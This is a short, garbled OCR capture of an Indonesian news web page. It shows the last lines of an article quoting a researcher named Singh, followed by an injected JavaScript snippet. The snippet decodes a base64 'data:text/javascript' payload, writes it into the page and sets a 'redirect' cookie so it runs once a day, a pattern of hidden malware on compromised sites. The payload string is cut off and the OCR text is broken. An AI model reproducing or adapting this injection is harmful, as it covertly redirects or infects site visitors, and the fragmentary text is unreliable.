
kerjasama. Ini tentunya akan mampu meningkatkan sikap
positif,” kata Singh.(Artiah)
Sumber/foto : sciencedaily.com/coffex.com.au
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”
path=/; expires=”+date.toGMTString(),document.write(”)}